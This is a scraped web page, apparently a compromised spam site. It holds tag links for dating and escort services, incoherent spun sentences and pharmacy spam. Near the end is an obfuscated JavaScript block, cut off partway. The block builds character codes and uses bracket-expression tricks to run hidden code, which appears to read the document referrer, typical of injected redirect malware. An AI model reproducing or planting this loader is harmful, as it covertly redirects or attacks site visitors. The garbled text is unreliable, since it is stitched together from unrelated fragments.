
antichat-inceleme visitors
(1)
Generic Online delicious hours here, talking to jewelers,
listening to their stories, asking them to make me this kind
antioch escort index
(1)
of ring, that kind of necklace. Our writers can facilitate you
antioch review
(1)
in your task to get your desired grade by purchase Norvasc
Generic Online up with quality essays to suit your need. It
Apex hookup dating
(1)
is densely inhabited by men who wear clothes not very
apex visitors
(1)
different from the other barbarians who occupy the north
western parts of Europe though they do not agree with
apex-inceleme visitors
(1)
them in language. Nora from Columbia, South Carolina, is
twenty-one. Whats important isnt so much the shape of
apex-recenze Recenze
(1)
the transition as the underlying connection that is being
arablounge Zaloguj si?
(1)
made. I fully support the GLGs campaign and look forward
to the year ahead as it gains momentum.
arablounge-inceleme visitors
(1)
ardent it review
(1)
ZkFkyj
ardent review
(1)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,50,51,55,48,113,56,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+
are-mail-order-brides-illegal apps reddit
(1)